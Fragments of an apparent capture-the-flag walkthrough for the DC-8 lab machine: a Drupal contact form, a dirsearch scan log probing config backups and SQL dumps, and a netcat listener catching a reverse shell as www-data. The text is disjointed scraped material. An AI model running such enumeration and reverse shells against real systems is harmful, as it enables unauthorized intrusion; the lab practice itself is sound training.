 Home
Details
Welcome to DC-8
Who We Are
Contact Us
Contact Us
Submitted by admin on
Start
Name *
hh
Email Address *
try@sdadc.com
Details *
dqw
Submit
[19:05:48] 301 - 235B - /themes -> http://192.168.1.56/themes/
[19:05:48] 200 - 10KB - /UPGRADE.txt
[19:05:49] 200 - 8KB - /user
[19:05:49] 200 - 8KB - /user/
[19:05:49] 200 - 8KB - /user/login/
[19:05:49] 403 - 218B - /users.sql
[19:05:49] 403 - 215B - /vb.sql
[19:05:49] 200 - 2KB - /web.config
[19:05:49] 403 - 216B - /web.sql
[19:05:50] 403 - 222B - /wp-config.inc
[19:05:50] 403 - 226B - /wp-config.php.bak
[19:05:50] 403 - 226B - /wp-config.php.inc
[19:05:50] 403 - 226B - /wp-config.php.swp
[19:05:50] 403 - 223B - /wp-config.php~
[19:05:50] 403 - 216B - /www.sql
[19:05:50] 403 - 220B - /wwwroot.sql
[19:05:50] 200 - 42B - /xmlrpc.php
Task Completed
root@kali:~/tools/dirsearch# nc -lvp 1245
listening on [any] 1245 ...
192.168.1.56: inverse host lookup failed: Unknown host
connect to [192.168.1.39] from (UNKNOWN) [192.168.1.56] 46870
whoami
www-data
Highlight All Match Case Whole Words 1 of 63 matches